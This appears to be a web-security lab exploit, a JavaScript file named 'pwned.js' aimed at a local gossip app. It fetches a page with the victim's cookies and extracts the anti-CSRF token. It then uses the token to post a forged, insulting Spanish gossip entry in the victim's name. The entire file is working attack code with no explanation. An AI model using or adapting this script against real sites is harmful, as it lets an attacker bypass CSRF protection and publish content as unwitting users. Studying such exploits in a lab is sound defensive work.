 File: pwned.js
1 var domain = "http://localhost:10007/newgossip";
2 var req1 = new XMLHttpRequest();
3 req1.open('GET', domain, false);
4 req1.withCredentials = true;
5 req1.send();
6
7 var response = req1.responseText;
8 var parser = new DOMParser();
9 var doc = parser.parseFromString(response, 'text/html');
10 var token = doc.getElementsByName("_csrf_token")[0].value;
11
12 var req2 = new XMLHttpRequest();
13 var data = "title=Mi%20jefe%20es%20un%20imbécil&subtitle=JEFE%20CABRONAZO&text=Odio%20a%20mi%20equipo%20de%20trabajo%20y%20mi%20jefe%20es%20un%20cabrón,%20no%20me%20sube%20el%
20sueldo&_csrf_token=" + token;
14 req2.open('POST', 'http://localhost:10007/newgossip', false);
15 req2.withCredentials = true;
16 req2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
17 req2.send(data);